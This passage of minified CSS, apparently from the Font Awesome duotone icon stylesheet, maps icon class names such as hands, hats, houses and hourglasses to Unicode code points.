n-language-interpreting:after{content:"\f2a3\fe02"}.fa-duotone.fa-hands-bubbles:before,.fad.fa-hands-bubbles:before{content:"\e05e\fe01"}.fa-duotone.fa-hands-bubbles:after,.fad.fa-hands-bubbles:after{content:"\e05e\fe02"}.fa-duotone.fa-hands-wash:before,.fad.fa-hands-wash:before{content:"\e05e\fe01"}.fa-duotone.fa-hands-wash:after,.fad.fa-hands-wash:after{content:"\e05e\fe02"}.fa-duotone.fa-hands-clapping:before,.fad.fa-hands-clapping:before{content:"\e1a8\fe01"}.fa-duotone.fa-hands-clapping:after,.fad.fa-hands-clapping:after{content:"\e1a8\fe02"}.fa-duotone.fa-hands-holding:before,.fad.fa-hands-holding:before{content:"\f4c2\fe01"}.fa-duotone.fa-hands-holding:after,.fad.fa-hands-holding:after{content:"\f4c2\fe02"}.fa-duotone.fa-hands-holding-diamond:before,.fad.fa-hands-holding-diamond:before{content:"\f47c\fe01"}.fa-duotone.fa-hands-holding-diamond:after,.fad.fa-hands-holding-diamond:after{content:"\f47c\fe02"}.fa-duotone.fa-hand-receiving:before,.fad.fa-hand-receiving:before{content:"\f47c\fe01"}.fa-duotone.fa-hand-receiving:after,.fad.fa-hand-receiving:after{content:"\f47c\fe02"}.fa-duotone.fa-hands-holding-dollar:before,.fad.fa-hands-holding-dollar:before{content:"\f4c5\fe01"}.fa-duotone.fa-hands-holding-dollar:after,.fad.fa-hands-holding-dollar:after{content:"\f4c5\fe02"}.fa-duotone.fa-hands-usd:before,.fad.fa-hands-usd:before{content:"\f4c5\fe01"}.fa-duotone.fa-hands-usd:after,.fad.fa-hands-usd:after{content:"\f4c5\fe02"}.fa-duotone.fa-hands-holding-heart:before,.fad.fa-hands-holding-heart:before{content:"\f4c3\fe01"}.fa-duotone.fa-hands-holding-heart:after,.fad.fa-hands-holding-heart:after{content:"\f4c3\fe02"}.fa-duotone.fa-hands-heart:before,.fad.fa-hands-heart:before{content:"\f4c3\fe01"}.fa-duotone.fa-hands-heart:after,.fad.fa-hands-heart:after{content:"\f4c3\fe02"}.fa-duotone.fa-hands-praying:before,.fad.fa-hands-praying:before{content:"\f684\fe01"}.fa-duotone.fa-hands-praying:after,.fad.fa-hands-praying:after{content:"\f684\fe02"}.fa-duotone.fa-praying-hands:before,.fad.fa-praying-hands:before{content:"\f684\fe01"}.fa-duotone.fa-praying-hands:after,.fad.fa-praying-hands:after{content:"\f684\fe02"}.fa-duotone.fa-handshake:before,.fad.fa-handshake:before{content:"\f2b5\fe01"}.fa-duotone.fa-handshake:after,.fad.fa-handshake:after{content:"\f2b5\fe02"}.fa-duotone.fa-handshake-angle:before,.fad.fa-handshake-angle:before{content:"\f4c4\fe01"}.fa-duotone.fa-handshake-angle:after,.fad.fa-handshake-angle:after{content:"\f4c4\fe02"}.fa-duotone.fa-hands-helping:before,.fad.fa-hands-helping:before{content:"\f4c4\fe01"}.fa-duotone.fa-hands-helping:after,.fad.fa-hands-helping:after{content:"\f4c4\fe02"}.fa-duotone.fa-handshake-simple:before,.fad.fa-handshake-simple:before{content:"\f4c6"}.fa-duotone.fa-handshake-simple:after,.fad.fa-handshake-simple:after{content:"\10f4c6"}.fa-duotone.fa-handshake-alt:before,.fad.fa-handshake-alt:before{content:"\f4c6"}.fa-duotone.fa-handshake-alt:after,.fad.fa-handshake-alt:after{content:"\10f4c6"}.fa-duotone.fa-handshake-simple-slash:before,.fad.fa-handshake-simple-slash:before{content:"\e05f\fe01"}.fa-duotone.fa-handshake-simple-slash:after,.fad.fa-handshake-simple-slash:after{content:"\e05f\fe02"}.fa-duotone.fa-handshake-alt-slash:before,.fad.fa-handshake-alt-slash:before{content:"\e05f\fe01"}.fa-duotone.fa-handshake-alt-slash:after,.fad.fa-handshake-alt-slash:after{content:"\e05f\fe02"}.fa-duotone.fa-handshake-slash:before,.fad.fa-handshake-slash:before{content:"\e060\fe01"}.fa-duotone.fa-handshake-slash:after,.fad.fa-handshake-slash:after{content:"\e060\fe02"}.fa-duotone.fa-hanukiah:before,.fad.fa-hanukiah:before{content:"\f6e6"}.fa-duotone.fa-hanukiah:after,.fad.fa-hanukiah:after{content:"\10f6e6"}.fa-duotone.fa-hard-drive:before,.fad.fa-hard-drive:before{content:"\f0a0"}.fa-duotone.fa-hard-drive:after,.fad.fa-hard-drive:after{content:"\10f0a0"}.fa-duotone.fa-hdd:before,.fad.fa-hdd:before{content:"\f0a0"}.fa-duotone.fa-hdd:after,.fad.fa-hdd:after{content:"\10f0a0"}.fa-duotone.fa-hashtag:before,.fad.fa-hashtag:before{content:"\23\fe01"}.fa-duotone.fa-hashtag:after,.fad.fa-hashtag:after{content:"\23\fe02"}.fa-duotone.fa-hat-chef:before,.fad.fa-hat-chef:before{content:"\f86b\fe01"}.fa-duotone.fa-hat-chef:after,.fad.fa-hat-chef:after{content:"\f86b\fe02"}.fa-duotone.fa-hat-cowboy:before,.fad.fa-hat-cowboy:before{content:"\f8c0\fe01"}.fa-duotone.fa-hat-cowboy:after,.fad.fa-hat-cowboy:after{content:"\f8c0\fe02"}.fa-duotone.fa-hat-cowboy-side:before,.fad.fa-hat-cowboy-side:before{content:"\f8c1\fe01"}.fa-duotone.fa-hat-cowboy-side:after,.fad.fa-hat-cowboy-side:after{content:"\f8c1\fe02"}.fa-duotone.fa-hat-santa:before,.fad.fa-hat-santa:before{content:"\f7a7\fe01"}.fa-duotone.fa-hat-santa:after,.fad.fa-hat-santa:after{content:"\f7a7\fe02"}.fa-duotone.fa-hat-winter:before,.fad.fa-hat-winter:before{content:"\f7a8\fe01"}.fa-duotone.fa-hat-winter:after,.fad.fa-hat-winter:after{content:"\f7a8\fe02"}.fa-duotone.fa-hat-witch:before,.fad.fa-hat-witch:before{content:"\f6e7\fe01"}.fa-duotone.fa-hat-witch:after,.fad.fa-hat-witch:after{content:"\f6e7\fe02"}.fa-duotone.fa-hat-wizard:before,.fad.fa-hat-wizard:before{content:"\f6e8\fe01"}.fa-duotone.fa-hat-wizard:after,.fad.fa-hat-wizard:after{content:"\f6e8\fe02"}.fa-duotone.fa-head-side:before,.fad.fa-head-side:before{content:"\f6e9\fe01"}.fa-duotone.fa-head-side:after,.fad.fa-head-side:after{content:"\f6e9\fe02"}.fa-duotone.fa-head-side-brain:before,.fad.fa-head-side-brain:before{content:"\f808\fe01"}.fa-duotone.fa-head-side-brain:after,.fad.fa-head-side-brain:after{content:"\f808\fe02"}.fa-duotone.fa-head-side-cough:before,.fad.fa-head-side-cough:before{content:"\e061\fe01"}.fa-duotone.fa-head-side-cough:after,.fad.fa-head-side-cough:after{content:"\e061\fe02"}.fa-duotone.fa-head-side-cough-slash:before,.fad.fa-head-side-cough-slash:before{content:"\e062\fe01"}.fa-duotone.fa-head-side-cough-slash:after,.fad.fa-head-side-cough-slash:after{content:"\e062\fe02"}.fa-duotone.fa-head-side-goggles:before,.fad.fa-head-side-goggles:before{content:"\f6ea\fe01"}.fa-duotone.fa-head-side-goggles:after,.fad.fa-head-side-goggles:after{content:"\f6ea\fe02"}.fa-duotone.fa-head-vr:before,.fad.fa-head-vr:before{content:"\f6ea\fe01"}.fa-duotone.fa-head-vr:after,.fad.fa-head-vr:after{content:"\f6ea\fe02"}.fa-duotone.fa-head-side-headphones:before,.fad.fa-head-side-headphones:before{content:"\f8c2\fe01"}.fa-duotone.fa-head-side-headphones:after,.fad.fa-head-side-headphones:after{content:"\f8c2\fe02"}.fa-duotone.fa-head-side-heart:before,.fad.fa-head-side-heart:before{content:"\e1aa\fe01"}.fa-duotone.fa-head-side-heart:after,.fad.fa-head-side-heart:after{content:"\e1aa\fe02"}.fa-duotone.fa-head-side-mask:before,.fad.fa-head-side-mask:before{content:"\e063\fe01"}.fa-duotone.fa-head-side-mask:after,.fad.fa-head-side-mask:after{content:"\e063\fe02"}.fa-duotone.fa-head-side-medical:before,.fad.fa-head-side-medical:before{content:"\f809\fe01"}.fa-duotone.fa-head-side-medical:after,.fad.fa-head-side-medical:after{content:"\f809\fe02"}.fa-duotone.fa-head-side-virus:before,.fad.fa-head-side-virus:before{content:"\e064\fe01"}.fa-duotone.fa-head-side-virus:after,.fad.fa-head-side-virus:after{content:"\e064\fe02"}.fa-duotone.fa-heading:before,.fad.fa-heading:before{content:"\f1dc\fe01"}.fa-duotone.fa-heading:after,.fad.fa-heading:after{content:"\f1dc\fe02"}.fa-duotone.fa-header:before,.fad.fa-header:before{content:"\f1dc\fe01"}.fa-duotone.fa-header:after,.fad.fa-header:after{content:"\f1dc\fe02"}.fa-duotone.fa-headphones:before,.fad.fa-headphones:before{content:"\f025"}.fa-duotone.fa-headphones:after,.fad.fa-headphones:after{content:"\10f025"}.fa-duotone.fa-headphones-simple:before,.fad.fa-headphones-simple:before{content:"\f58f\fe01"}.fa-duotone.fa-headphones-simple:after,.fad.fa-headphones-simple:after{content:"\f58f\fe02"}.fa-duotone.fa-headphones-alt:before,.fad.fa-headphones-alt:before{content:"\f58f\fe01"}.fa-duotone.fa-headphones-alt:after,.fad.fa-headphones-alt:after{content:"\f58f\fe02"}.fa-duotone.fa-headset:before,.fad.fa-headset:before{content:"\f590\fe01"}.fa-duotone.fa-headset:after,.fad.fa-headset:after{content:"\f590\fe02"}.fa-duotone.fa-heart:before,.fad.fa-heart:before{content:"\2665\fe01"}.fa-duotone.fa-heart:after,.fad.fa-heart:after{content:"\2665\fe02"}.fa-duotone.fa-heart-crack:before,.fad.fa-heart-crack:before{content:"\f7a9"}.fa-duotone.fa-heart-crack:after,.fad.fa-heart-crack:after{content:"\10f7a9"}.fa-duotone.fa-heart-broken:before,.fad.fa-heart-broken:before{content:"\f7a9"}.fa-duotone.fa-heart-broken:after,.fad.fa-heart-broken:after{content:"\10f7a9"}.fa-duotone.fa-heart-half:before,.fad.fa-heart-half:before{content:"\e1ab\fe01"}.fa-duotone.fa-heart-half:after,.fad.fa-heart-half:after{content:"\e1ab\fe02"}.fa-duotone.fa-heart-half-stroke:before,.fad.fa-heart-half-stroke:before{content:"\e1ac\fe01"}.fa-duotone.fa-heart-half-stroke:after,.fad.fa-heart-half-stroke:after{content:"\e1ac\fe02"}.fa-duotone.fa-heart-half-alt:before,.fad.fa-heart-half-alt:before{content:"\e1ac\fe01"}.fa-duotone.fa-heart-half-alt:after,.fad.fa-heart-half-alt:after{content:"\e1ac\fe02"}.fa-duotone.fa-heart-pulse:before,.fad.fa-heart-pulse:before{content:"\f21e\fe01"}.fa-duotone.fa-heart-pulse:after,.fad.fa-heart-pulse:after{content:"\f21e\fe02"}.fa-duotone.fa-heartbeat:before,.fad.fa-heartbeat:before{content:"\f21e\fe01"}.fa-duotone.fa-heartbeat:after,.fad.fa-heartbeat:after{content:"\f21e\fe02"}.fa-duotone.fa-heat:before,.fad.fa-heat:before{content:"\e00c\fe01"}.fa-duotone.fa-heat:after,.fad.fa-heat:after{content:"\e00c\fe02"}.fa-duotone.fa-helicopter:before,.fad.fa-helicopter:before{content:"\f533"}.fa-duotone.fa-helicopter:after,.fad.fa-helicopter:after{content:"\10f533"}.fa-duotone.fa-helmet-battle:before,.fad.fa-helmet-battle:before{content:"\f6eb\fe01"}.fa-duotone.fa-helmet-battle:after,.fad.fa-helmet-battle:after{content:"\f6eb\fe02"}.fa-duotone.fa-helmet-safety:before,.fad.fa-helmet-safety:before{content:"\f807\fe01"}.fa-duotone.fa-helmet-safety:after,.fad.fa-helmet-safety:after{content:"\f807\fe02"}.fa-duotone.fa-hard-hat:before,.fad.fa-hard-hat:before{content:"\f807\fe01"}.fa-duotone.fa-hard-hat:after,.fad.fa-hard-hat:after{content:"\f807\fe02"}.fa-duotone.fa-hat-hard:before,.fad.fa-hat-hard:before{content:"\f807\fe01"}.fa-duotone.fa-hat-hard:after,.fad.fa-hat-hard:after{content:"\f807\fe02"}.fa-duotone.fa-hexagon:before,.fad.fa-hexagon:before{content:"\2b23\fe01"}.fa-duotone.fa-hexagon:after,.fad.fa-hexagon:after{content:"\2b23\fe02"}.fa-duotone.fa-hexagon-divide:before,.fad.fa-hexagon-divide:before{content:"\e1ad\fe01"}.fa-duotone.fa-hexagon-divide:after,.fad.fa-hexagon-divide:after{content:"\e1ad\fe02"}.fa-duotone.fa-hexagon-minus:before,.fad.fa-hexagon-minus:before{content:"\f307\fe01"}.fa-duotone.fa-hexagon-minus:after,.fad.fa-hexagon-minus:after{content:"\f307\fe02"}.fa-duotone.fa-minus-hexagon:before,.fad.fa-minus-hexagon:before{content:"\f307\fe01"}.fa-duotone.fa-minus-hexagon:after,.fad.fa-minus-hexagon:after{content:"\f307\fe02"}.fa-duotone.fa-hexagon-plus:before,.fad.fa-hexagon-plus:before{content:"\f300\fe01"}.fa-duotone.fa-hexagon-plus:after,.fad.fa-hexagon-plus:after{content:"\f300\fe02"}.fa-duotone.fa-plus-hexagon:before,.fad.fa-plus-hexagon:before{content:"\f300\fe01"}.fa-duotone.fa-plus-hexagon:after,.fad.fa-plus-hexagon:after{content:"\f300\fe02"}.fa-duotone.fa-hexagon-xmark:before,.fad.fa-hexagon-xmark:before{content:"\f2ee\fe01"}.fa-duotone.fa-hexagon-xmark:after,.fad.fa-hexagon-xmark:after{content:"\f2ee\fe02"}.fa-duotone.fa-times-hexagon:before,.fad.fa-times-hexagon:before{content:"\f2ee\fe01"}.fa-duotone.fa-times-hexagon:after,.fad.fa-times-hexagon:after{content:"\f2ee\fe02"}.fa-duotone.fa-xmark-hexagon:before,.fad.fa-xmark-hexagon:before{content:"\f2ee\fe01"}.fa-duotone.fa-xmark-hexagon:after,.fad.fa-xmark-hexagon:after{content:"\f2ee\fe02"}.fa-duotone.fa-high-definition:before,.fad.fa-high-definition:before{content:"\e1ae\fe01"}.fa-duotone.fa-high-definition:after,.fad.fa-high-definition:after{content:"\e1ae\fe02"}.fa-duotone.fa-rectangle-hd:before,.fad.fa-rectangle-hd:before{content:"\e1ae\fe01"}.fa-duotone.fa-rectangle-hd:after,.fad.fa-rectangle-hd:after{content:"\e1ae\fe02"}.fa-duotone.fa-highlighter:before,.fad.fa-highlighter:before{content:"\f591\fe01"}.fa-duotone.fa-highlighter:after,.fad.fa-highlighter:after{content:"\f591\fe02"}.fa-duotone.fa-highlighter-line:before,.fad.fa-highlighter-line:before{content:"\e1af\fe01"}.fa-duotone.fa-highlighter-line:after,.fad.fa-highlighter-line:after{content:"\e1af\fe02"}.fa-duotone.fa-hippo:before,.fad.fa-hippo:before{content:"\f6ed"}.fa-duotone.fa-hippo:after,.fad.fa-hippo:after{content:"\10f6ed"}.fa-duotone.fa-hockey-mask:before,.fad.fa-hockey-mask:before{content:"\f6ee\fe01"}.fa-duotone.fa-hockey-mask:after,.fad.fa-hockey-mask:after{content:"\f6ee\fe02"}.fa-duotone.fa-hockey-puck:before,.fad.fa-hockey-puck:before{content:"\f453\fe01"}.fa-duotone.fa-hockey-puck:after,.fad.fa-hockey-puck:after{content:"\f453\fe02"}.fa-duotone.fa-hockey-stick-puck:before,.fad.fa-hockey-stick-puck:before{content:"\e3ae\fe01"}.fa-duotone.fa-hockey-stick-puck:after,.fad.fa-hockey-stick-puck:after{content:"\e3ae\fe02"}.fa-duotone.fa-hockey-sticks:before,.fad.fa-hockey-sticks:before{content:"\f454\fe01"}.fa-duotone.fa-hockey-sticks:after,.fad.fa-hockey-sticks:after{content:"\f454\fe02"}.fa-duotone.fa-holly-berry:before,.fad.fa-holly-berry:before{content:"\f7aa\fe01"}.fa-duotone.fa-holly-berry:after,.fad.fa-holly-berry:after{content:"\f7aa\fe02"}.fa-duotone.fa-hood-cloak:before,.fad.fa-hood-cloak:before{content:"\f6ef\fe01"}.fa-duotone.fa-hood-cloak:after,.fad.fa-hood-cloak:after{content:"\f6ef\fe02"}.fa-duotone.fa-horizontal-rule:before,.fad.fa-horizontal-rule:before{content:"\2015\fe01"}.fa-duotone.fa-horizontal-rule:after,.fad.fa-horizontal-rule:after{content:"\2015\fe02"}.fa-duotone.fa-horse:before,.fad.fa-horse:before{content:"\f6f0"}.fa-duotone.fa-horse:after,.fad.fa-horse:after{content:"\10f6f0"}.fa-duotone.fa-horse-head:before,.fad.fa-horse-head:before{content:"\f7ab\fe01"}.fa-duotone.fa-horse-head:after,.fad.fa-horse-head:after{content:"\f7ab\fe02"}.fa-duotone.fa-horse-saddle:before,.fad.fa-horse-saddle:before{content:"\f8c3\fe01"}.fa-duotone.fa-horse-saddle:after,.fad.fa-horse-saddle:after{content:"\f8c3\fe02"}.fa-duotone.fa-hospital:before,.fad.fa-hospital:before{content:"\f0f8"}.fa-duotone.fa-hospital:after,.fad.fa-hospital:after{content:"\10f0f8"}.fa-duotone.fa-hospital-user:before,.fad.fa-hospital-user:before{content:"\f80d\fe01"}.fa-duotone.fa-hospital-user:after,.fad.fa-hospital-user:after{content:"\f80d\fe02"}.fa-duotone.fa-hospital-wide:before,.fad.fa-hospital-wide:before{content:"\f47d\fe01"}.fa-duotone.fa-hospital-wide:after,.fad.fa-hospital-wide:after{content:"\f47d\fe02"}.fa-duotone.fa-hospital-alt:before,.fad.fa-hospital-alt:before{content:"\f47d\fe01"}.fa-duotone.fa-hospital-alt:after,.fad.fa-hospital-alt:after{content:"\f47d\fe02"}.fa-duotone.fa-hospitals:before,.fad.fa-hospitals:before{content:"\f80e\fe01"}.fa-duotone.fa-hospitals:after,.fad.fa-hospitals:after{content:"\f80e\fe02"}.fa-duotone.fa-hot-tub-person:before,.fad.fa-hot-tub-person:before{content:"\f593\fe01"}.fa-duotone.fa-hot-tub-person:after,.fad.fa-hot-tub-person:after{content:"\f593\fe02"}.fa-duotone.fa-hot-tub:before,.fad.fa-hot-tub:before{content:"\f593\fe01"}.fa-duotone.fa-hot-tub:after,.fad.fa-hot-tub:after{content:"\f593\fe02"}.fa-duotone.fa-hotdog:before,.fad.fa-hotdog:before{content:"\f80f"}.fa-duotone.fa-hotdog:after,.fad.fa-hotdog:after{content:"\10f80f"}.fa-duotone.fa-hotel:before,.fad.fa-hotel:before{content:"\f594"}.fa-duotone.fa-hotel:after,.fad.fa-hotel:after{content:"\10f594"}.fa-duotone.fa-hourglass:before,.fad.fa-hourglass:before{content:"\23f3\fe01"}.fa-duotone.fa-hourglass:after,.fad.fa-hourglass:after{content:"\23f3\fe02"}.fa-duotone.fa-hourglass-2:before,.fad.fa-hourglass-2:before{content:"\23f3\fe01"}.fa-duotone.fa-hourglass-2:after,.fad.fa-hourglass-2:after{content:"\23f3\fe02"}.fa-duotone.fa-hourglass-half:before,.fad.fa-hourglass-half:before{content:"\23f3\fe01"}.fa-duotone.fa-hourglass-half:after,.fad.fa-hourglass-half:after{content:"\23f3\fe02"}.fa-duotone.fa-hourglass-empty:before,.fad.fa-hourglass-empty:before{content:"\f252\fe01"}.fa-duotone.fa-hourglass-empty:after,.fad.fa-hourglass-empty:after{content:"\f252\fe02"}.fa-duotone.fa-hourglass-end:before,.fad.fa-hourglass-end:before{content:"\231b\fe01"}.fa-duotone.fa-hourglass-end:after,.fad.fa-hourglass-end:after{content:"\231b\fe02"}.fa-duotone.fa-hourglass-3:before,.fad.fa-hourglass-3:before{content:"\231b\fe01"}.fa-duotone.fa-hourglass-3:after,.fad.fa-hourglass-3:after{content:"\231b\fe02"}.fa-duotone.fa-hourglass-start:before,.fad.fa-hourglass-start:before{content:"\f251\fe01"}.fa-duotone.fa-hourglass-start:after,.fad.fa-hourglass-start:after{content:"\f251\fe02"}.fa-duotone.fa-hourglass-1:before,.fad.fa-hourglass-1:before{content:"\f251\fe01"}.fa-duotone.fa-hourglass-1:after,.fad.fa-hourglass-1:after{content:"\f251\fe02"}.fa-duotone.fa-house:before,.fad.fa-house:before{content:"\f015"}.fa-duotone.fa-house:after,.fad.fa-house:after{content:"\10f015"}.fa-duotone.fa-home:before,.fad.fa-home:before{content:"\f015"}.fa-duotone.fa-home:after,.fad.fa-home:after{content:"\10f015"}.fa-duotone.fa-house-blank:before,.fad.fa-house-blank:before{content:"\f80a\fe01"}.fa-duotone.fa-house-blank:after,.fad.fa-house-blank:after{content:"\f80a\fe02"}.fa-duotone.fa-home-blank:before,.fad.fa-home-blank:before{content:"\f80a\fe01"}.fa-duotone.fa-home-blank:after,.fad.fa-home-blank:after{content:"\f80a\fe02"}.fa-duotone.fa-home-lg-alt:before,.fad.fa-home-lg-alt:before{content:"\f80a\fe01"}.fa-duotone.fa-home-lg-alt:after,.fad.fa-home-lg-alt:after{content:"\f80a\fe02"}.fa-duotone.fa-house-building:before,.fad.fa-house-building:before{content:"\e1b1\fe01"}.fa-duotone.fa-house-building:after,.fad.fa-house-building:after{content:"\e1b1\fe02"}.fa-duotone.fa-house-chimney:before,.fad.fa-house-chimney:before{content:"\e3af\fe01"}.fa-duotone.fa-house-chimney:after,.fad.fa-house-chimney:after{content:"\e3af\fe02"}.fa-duotone.fa-home-lg:before,.fad.fa-home-lg:before{content:"\e3af\fe01"}.fa-duotone.fa-home-lg:after,.fad.fa-home-lg:after{content:"\e3af\fe02"}.fa-duotone.fa-house-chimney-blank:before,.fad.fa-house-chimney-blank:before{content:"\e3b0\fe01"}.fa-duotone.fa-house-chimney-blank:after,.fad.fa-house-chimney-blank:after{content:"\e3b0\fe02"}.fa-duotone.fa-house-chimney-crack:before,.fad.fa-house-chimney-crack:before{content:"\f6f1\fe01"}.fa-duotone.fa-house-chimney-crack:after,.fad.fa-house-chimney-crack:after{content:"\f6f1\fe02"}.fa-duotone.fa-house-damage:before,.fad.fa-house-damage:before{content:"\f6f1\fe01"}.fa-duotone.fa-house-damage:after,.fad.fa-house-damage:after{content:"\f6f1\fe02"}.fa-duotone.fa-house-chimney-heart:before,.fad.fa-house-chimney-heart:before{content:"\e1b2\fe01"}.fa-duotone.fa-house-chimney-heart:after,.fad.fa-house-chimney-heart:after{content:"\e1b2\fe02"}.fa-duotone.fa-house-chimney-medical:before,.fad.fa-house-chimney-medical:before{content:"\f7f2\fe01"}.fa-duotone.fa-house-chimney-medical:after,.fad.fa-house-chimney-medical:after{content:"\f7f2\fe02"}.fa-duotone.fa-clinic-medical:before,.fad.fa-clinic-medical:before{content:"\f7f2\fe01"}.fa-duotone.fa-clinic-medical:after,.fad.fa-clinic-medical:after{content:"\f7f2\fe02"}.fa-duotone.fa-house-chimney-user:before,.fad.fa-house-chimney-user:before{content:"\e065\fe01"}.fa-duotone.fa-house-chimney-user:after,.fad.fa-house-chimney-user:after{content:"\e065\fe02"}.fa-duotone.fa-house-chimney-window:before,.fad.fa-house-chimney-window:before{content:"\e00d\fe01"}.fa-duotone.fa-house-chimney-window:after,.fad.fa-house-chimney-window:after{content:"\e00d\fe02"}.fa-duotone.fa-house-crack:before,.fad.fa-house-crack:before{content:"\e3b1\fe01"}.fa-duotone.fa-house-crack:after,.fad.fa-house-crack:after{content:"\e3b1\fe02"}.fa-duotone.fa-house-day:before,.fad.fa-house-day:before{content:"\e00e\fe01"}.fa-duotone.fa-house-day:after,.fad.fa-house-day:after{content:"\e00e\fe02"}.fa-duotone.fa-house-flood:before,.fad.fa-house-flood:before{content:"\f74f\fe01"}.fa-duotone.fa-house-flood:after,.fad.fa-house-flood:after{content:"\f74f\fe02"}.fa-duotone.fa-house-heart:before,.fad.fa-house-heart:before{content:"\f4c9\fe01"}.fa-duotone.fa-house-heart:after,.fad.fa-house-heart:after{content:"\f4c9\fe02"}.fa-duotone.fa-home-heart:before,.fad.fa-home-heart:before{content:"\f4c9\fe01"}.fa-duotone.fa-home-heart:after,.fad.fa-home-heart:after{content:"\f4c9\fe02"}.fa-duotone.fa-house-laptop:before,.fad.fa-house-laptop:before{content:"\e066\fe01"}.fa-duotone.fa-house-laptop:after,.fad.fa-house-laptop:after{content:"\e066\fe02"}.fa-duotone.fa-laptop-house:before,.fad.fa-laptop-house:before{content:"\e066\fe01"}.fa-duotone.fa-laptop-house:after,.fad.fa-laptop-house:after{content:"\e066\fe02"}.fa-duotone.fa-house-medical:before,.fad.fa-house-medical:before{content:"\e3b2\fe01"}.fa-duotone.fa-house-medical:after,.fad.fa-house-medical:after{content:"\e3b2\fe02"}.fa-duotone.fa-house-night:before,.fad.fa-house-night:before{content:"\e010\fe01"}.fa-duotone.fa-house-night:after,.fad.fa-house-night:after{content:"\e010\fe02"}.fa-duotone.fa-house-person-leave:before,.fad.fa-house-person-leave:before{content:"\e00f\fe01"}.fa-duotone.fa-house-person-leave:after,.fad.fa-house-person-leave:after{content:"\e00f\fe02"}.fa-duotone.fa-house-person-depart:before,.fad.fa-house-person-depart:before{content:"\e00f\fe01"}.fa-duotone.fa-house-person-depart:after,.fad.fa-house-person-depart:after{content:"\e00f\fe02"}.fa-duotone.fa-house-person-return:before,.fad.fa-house-person-return:before{content:"\e011\fe01"}.fa-duotone.fa-house-person-return:after,.fad.fa-house-person-return:after{content:"\e011\fe02"}.fa-duotone.fa-house-person-arrive:before,.fad.fa-house-person-arrive:before{content:"\e011\fe01"}.fa-duotone.fa-house-person-arrive:after,.fad.fa-house-person-arrive:after{content:"\e011\fe02"}.fa-duotone.fa-house-signal:before,.fad.fa-house-signal:before{content:"\e012\fe01"}.fa-duotone.fa-house-signal:after,.fad.fa-house-signal:after{content:"\e012\fe02"}.fa-duotone.fa-house-tree:before,.fad.fa-house-tree:before{content:"\e1b3\fe01"}.fa-duotone.fa-house-tree:after,.fad.fa-house-tree:after{content:"\e1b3\fe02"}.fa-duotone.fa-house-turret:before,.fad.fa-house-turret:before{content:"\e1b4\fe01"}.fa-duotone.fa-house-turret:after,.fad.fa-house-turret:after{content:"\e1b4\fe02"}.fa-duotone.fa-house-user:before,.fad.fa-house-user:before{content:"\e1b0\fe01"}.fa-duotone.fa-house-user:after,.fad.fa-house-user:after{content:"\e1b0\fe02"}.fa-duotone.fa-home-user:before,.fad.fa-home-user:before{content:"\e1b0\fe01"}.fa-duotone.fa-home-user:after,.fad.fa-home-user:after{content:"\e1b0\fe02"}.fa-duotone.fa-house-window:before,.fad.fa-house-window:before{content:"\e3b3\fe01"}.fa-duotone.fa-house-window:after,.fad.fa-house-window:after{content:"\e3b3\fe02"}.fa-duotone.fa-hryvnia-sign:before,.fad.fa-hryvnia-sign:before{content:"\20b4\fe01"}.fa-duotone.fa-hryvnia-sign:after,.fad.fa-hryvnia-sign:after{content:"\20b4\fe02"}.fa-duotone.fa-hryvnia:before,.fad.fa-hryvnia:before{content:"\20b4\fe01"}.fa-duotone.fa-hryvnia:after,.fad.fa-hryvnia:after{content:"\20b4\fe02"}.fa-duotone.fa-hurricane:before,.fad.fa-hurricane:before{content:"\f751\fe01"}.fa-duotone.fa-hurricane:after,.fad.fa-hurricane:after{content:"\f751\fe02"}.fa-duotone.fa-hyphen:before,.fad.fa-hyphen:before{content:"\2d\fe01"}.fa-duotone.fa-hyphen:after,.fad.fa-hyphen:after{content:"\2d\fe02"}.fa-duotone.fa-i:before,.fad.fa-i:before{content:"\49\fe01"}.fa-duotone.fa-i:after,.fad.fa-i:after{content:"\49\fe02"}.fa-duotone.fa-i-cursor:before,.fad.fa-i-cursor:before{content:"\f246\fe01"}.fa-duotone.fa-i-cursor:after,.fad.fa-i-cursor:after{content:"\f246\fe02"}.fa-duotone.fa-ice-cream:before,.fad.fa-ice-cream:before{content:"\f810"}.fa-duotone.fa-ice-cream:after,.fad.fa-ice-cream:after{content:"\10f810"}.fa-duotone.fa-ice-skate:before,.fad.fa-ice-skate:before{content:"\26f8\fe01"}.fa-duotone.fa-ice-skate:after,.fad.fa-ice-skate:after{content:"\26f8\fe02"}.fa-duotone.fa-icicles:before,.fad.fa-icicles:before{content:"\f7ad\fe01"}.fa-duotone.fa-icicles:after,.fad.fa-icicles:after{content:"\f7ad\fe02"}.fa-duotone.fa-icons:before,.fad.fa-icons:before{content:"\f86d\fe01"}.fa-duotone.fa-icons:after,.fad.fa-icons:after{content:"\f86d\fe02"}.fa-duotone.fa-heart-music-camera-bolt:before,.fad.fa-heart-music-camera-bolt:before{content:"\f86d\fe01"}.fa-duotone.fa-heart-music-camera-bolt:after,.fad.fa-heart-music-camera-bolt:after{content:"\f86d\fe02"}.fa-duotone.fa-id-badge:before,.fad.fa-id-badge:before{content:"\f2c1\fe01"}.fa-duotone.fa-id-badge:after,.fad.fa-id-badge:after{content:"\f2c1\fe02"}.fa-duotone.fa-id-card:before,.fad.fa-id-card:before{content:"\f2c2\fe01"}.fa-duotone.fa-id-card:after,.fad.fa-id-card:after{content:"\f2c2\fe02"}.fa-duotone.fa-drivers-license:before,.fad.fa-drivers-license:before{content:"\f2c2\fe01"}.fa-duotone.fa-drivers-license:after,.fad.fa-drivers-license:after{content:"\f2c2\fe02"}.fa-duotone.fa-id-card-clip:before,.fad.fa-id-card-clip:before{content:"\f47f\fe01"}.fa-duotone.fa-id-card-clip:after,.fad.fa-id-card-clip:after{content:"\f47f\fe02"}.fa-duotone.fa-id-card-alt:before,.fad.fa-id-card-alt:before{content:"\f47f\fe01"}.fa-duotone.fa-id-card-alt:after,.fad.fa-id-card-alt:after{content:"\f47f\fe02"}.fa-duotone.fa-igloo:before,.fad.fa-igloo:before{content:"\f7ae\fe01"}.fa-duotone.fa-igloo:after,.fad.fa-igloo:after{content:"\f7ae\fe02"}.fa-duotone.fa-image:before,.fad.fa-image:before{content:"\f03e\fe01"}.fa-duotone.fa-image:after,.fad.fa-image:after{content:"\f03e\fe02"}.fa-duotone.fa-image-landscape:before,.fad.fa-image-landscape:before{content:"\e1b5\fe01"}.fa-duotone.fa-image-landscape:after,.fad.fa-image-landscape:after{content:"\e1b5\fe02"}.fa-duotone.fa-landscape:before,.fad.fa-landscape:before{content:"\e1b5\fe01"}.fa-duotone.fa-landscape:after,.fad.fa-landscape:after{content:"\e1b5\fe02"}.fa-duotone.fa-image-polaroid:before,.fad.fa-image-polaroid:before{content:"\f8c4\f